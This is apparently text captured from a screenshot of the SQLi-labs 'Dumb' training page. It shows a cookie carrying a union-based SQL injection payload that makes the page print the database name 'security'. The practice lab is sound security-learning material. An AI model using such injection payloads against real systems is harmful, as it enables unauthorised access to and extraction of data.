 SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:91.0) Gecko/20100101 Firefox/91.0
YOUR IP ADDRESS IS : 192.168.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and 1=2 union select
1,2,database()# and expires: Wed 08 Sep 2021 - 16:35:26
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!